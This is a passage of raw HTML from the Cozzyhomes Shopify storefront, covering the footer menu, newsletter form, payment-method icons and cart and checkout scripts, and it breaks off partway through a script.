<noscript><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19534698676457__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19534698676457__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19534698676457__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--19534698676457__footer color-background-1 gradient section-sections--19534698676457__footer-padding animate-section animate--hidden" data-animations='' data-type='zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=200, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=400 2x"
                              src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=760"
                              alt=""
                              loading="lazy"
                              width="1464"
                              height="255"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Join Our Quiltmakers Community?</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subcribe for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19534698676457__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19534698676457__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Cozzyhomes</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cozzyhomes.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>
<script>
    var redirectToShopifyCheckout = window.intercartDynCheckoutAPIConstructor('nativecheckout', 'dyn_checkout', '/checkout');
    function triggerShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      redirectToShopifyCheckout(e);
    }
  </script>
  <script>
    function gotoShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      window.location='/checkout';
    }
  </script>
    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
